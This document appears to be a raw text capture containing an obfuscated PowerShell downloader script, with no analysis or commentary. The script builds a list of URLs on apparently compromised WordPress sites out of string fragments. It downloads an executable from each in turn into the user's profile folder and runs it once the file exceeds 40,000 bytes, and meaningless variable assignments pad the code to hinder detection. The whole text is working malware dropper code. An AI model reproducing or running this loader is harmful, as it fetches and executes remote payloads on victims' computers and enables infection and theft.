 $GokGC4A4=('z_'+'AZ'+'koDA');
$R_Ak1_AA=new-object Net.WebClient;
$iUo_DA=('ht'+'tp://biederma'+'n.net/leslie/l'+'L/'+
'@http:/'+'/nissa'+'nba'+'cgia'+'ng'+'.c'+'om/wp-co'+'ntent'+'/xR'+'3/'+
'@'+'htt'+'p:/'+'/equidaddegener'+'o.'+'izt'+'acala.u'+'nam.mx/'+'wp-admin/'+
'XPF/@http://www.'+'z'+'estevent'+'s.co/wp-'+'i'+'ncludes/G'+'JA'+
'o/@http'+'://'+'sty'+'li'+'shlab.webpixabyt'+'e'+'.c'+'om/t'+'hjowrk5'+'e/9UG/').Split('@');
$vZAAB4=('QCAB'+'BAU');
$JUAkAA = ('48'+'6');
$FkZADZU=('j'+'4_AABA');
$mQUkwG=$env:userprofile+'\'+$JUAkAA+('.e'+'xe');
foreach($rBABDo in $iUo_DA){
    try{
        $R_Ak1_AA.DownloadFile($rBABDo, $mQUkwG);
        $CXkAA4A=('V4BA'+'AkA');
        If ((Get-Item $mQUkwG).length -ge 40000) {
            Invoke-Item $mQUkwG;
            $nDAAwoX=('s'+'oAxAD');
            break;
        }
    }
    catch{}
}
$cwQAAQx=('EBoc'+'AA');